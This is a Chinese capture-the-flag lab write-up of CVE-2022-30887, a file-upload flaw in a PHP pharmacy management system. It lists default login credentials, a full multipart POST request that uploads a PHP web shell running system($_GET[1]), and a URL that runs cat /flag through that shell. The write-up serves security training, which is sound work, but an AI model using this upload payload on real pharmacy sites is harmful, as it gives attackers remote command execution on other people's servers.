春秋云境:CVE-2022-30887

文章合集:春秋云境系列靶场记录(合集)

Pharmacy Management System文件上传漏洞:CVE-2022-30887

漏洞介绍



多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根据到期、产品等各种参数提供各种报告。 该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。

解题步骤

题外话:

做此题过程中前期没有任何思路,通过CSDN获取到一个POC,经过测试可以利用,最后重新收集了一下信息,终于找到了官方的POC,同时也找到另一个大哥给出的思路,拿到了登录的账号信息,信息都在下面有展示:

- 访问URL

- 可以通过账号/密码登录:





[email protected]/mayurik,收集的信息在此处:https://www.yuque.com/jiryu/yz4rcd/tcug0q,同时感谢这位大哥的思路,文章地址:https://blog.csdn.net/weixin_44030810/article/details/127392107 - 登陆后就可以进行任意的文件上传,此处选择图中位置对文件进行上传并抓包,修改文件名和文件内容:



- 上传成功后查看图片地址并访问,此时要修改文件名为刚才上传修改后的文件名:

- 需要获取flag的话可以将刚才的phpinfo修改为其他shell命令

- 另一种做法是参考官方POC,官方POC信息在此处:

https://nvd.nist.gov/vuln/detail/CVE-2022-30887#match-7988813

https://packetstormsecurity.com/files/166786/Pharmacy-Management-System-1.0-Shell-Upload.html



- 构造数据包:

POST /php_action/editProductImage.php?id=1 HTTP/1.1

Host: eci-2ze7ntvll5ye8fxnoc64.cloudeci1.ichunqiu.com

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data; boundary=---------------------------208935235035266125502673738631

Content-Length: 479

Connection: close

Cookie: PHPSESSID=d2hvmuiicg9o9jl78hc2mkneel

Upgrade-Insecure-Requests: 1

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="old_image"-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="productImage"; filename="test.php"

Content-Type: image/jpeg

<?php

system($_GET[1]);

?>

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="btn"-----------------------------208935235035266125502673738631--



- 上传成功,官方POC也给出了图片路径,访问shell并获取flag:http://eci-2ze7ntvll5ye8fxnoc64.cloudeci1.ichunqiu.com/assets/myimages/test.php?1=cat%20/flag

文章合集:春秋云境系列靶场记录(合集)

版权归原作者 Acczdy 所有, 如有侵权,请联系我们删除。